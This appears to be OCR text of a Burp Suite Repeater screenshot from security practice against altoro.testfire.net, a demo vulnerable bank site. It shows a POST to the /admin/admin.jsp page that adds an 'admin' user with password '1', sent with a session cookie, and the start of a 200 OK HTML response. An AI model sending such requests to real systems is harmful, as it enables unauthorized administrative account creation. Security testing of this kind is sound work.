 1 ×
Send
Cancel
Target: http://altoro.testfire.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /admin/admin.jsp HTTP/1.1
2 Host: altoro.testfire.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://altoro.testfire.net
10 Connection: keep-alive
11 Referer:
http://altoro.testfire.net/admin/admin.jsp
12 Cookie: JSESSIONID=
6EFB6BAB170CDB719DA74F3F81508DA4;
AltoroAccounts=
"ODAwMDAwfkNvcnBvcmF0ZX4tMS4wMDQ4MzA0NTM5Mz
lFMTB8ODAwMDAxfkNoZWNraW5nfjEuMDA4MDQwMDU0N
EU4fA=="
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 firstname=admin&lastname=admin&username=
admin&password1=1&password2=1&add=Add+User
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Date: Fri, 21 Jun 2024 08:58:29 GMT
5 Content-Length: 8968
6
7
8
9
10
11
12
13 <!-- BEGIN HEADER -->
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML
1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-tr
ansitional.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml"
xml:lang="en" >
17
18
19
20 <head>
21 <title>
Altoro Mutual
</title>
22 <meta http-equiv="Content-Type"
content="text/html; charset=iso-8859-1
" />
23 <link href="/style.css" rel="
stylesheet" type="text/css" />
24 </head>
Inspector
Notes